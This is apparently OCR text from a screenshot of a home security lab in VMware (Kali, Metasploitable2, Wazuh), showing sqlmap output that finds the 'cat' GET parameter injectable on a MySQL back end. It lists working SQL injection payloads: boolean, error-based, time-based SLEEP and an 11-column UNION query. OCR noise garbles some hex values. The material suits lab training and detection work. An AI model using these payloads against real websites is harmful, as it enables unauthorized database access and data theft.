 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Home X wazuh-disha X Metasploitable2-Linux X
Type here to sea...
1 2 3 4 14:05
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
[14:03:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potent
ial) technique found
[14:03:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query
columns. Automatically extending the range for current UNION query injection technique test
[14:03:43] [INFO] target URL appears to have 11 columns in query
[14:03:44] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7252=7252
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6b7a71,(SELECT (ELT(9492=9492,1))),0×7171767a71),9492)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 6046 FROM (SELECT(SLEEP(5)))vnkA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
---
[14:04:34] [INFO] the back-end DBMS is MySQL
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
20:35
14-01-2023